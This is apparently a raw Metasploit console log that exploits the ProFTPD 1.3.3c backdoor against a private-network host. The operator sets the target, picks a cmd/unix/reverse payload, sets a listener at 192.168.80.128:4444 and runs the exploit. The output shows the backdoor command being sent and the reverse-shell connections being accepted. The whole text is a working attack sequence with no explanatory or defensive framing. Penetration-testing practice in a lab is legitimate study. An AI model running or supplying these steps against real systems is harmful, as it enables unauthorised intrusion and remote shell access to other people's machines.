 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set RHOSTS 192.168.80.164
RHOSTS ⇒ 192.168.80.164
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set payload cmd/unix/reverse
payload ⇒ cmd/unix/reverse
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.80.164 yes The target host(s), see https://github.com/rapid7/metasplo
it-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set lhost 192.168.80.128
lhost ⇒ 192.168.80.128
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exp
[-] Unknown command: exp
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.80.128:4444
[*] 192.168.80.164:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo V6MZfKpMiII1GEKh;
[*] Writing to socket A
[*] Writing to socket B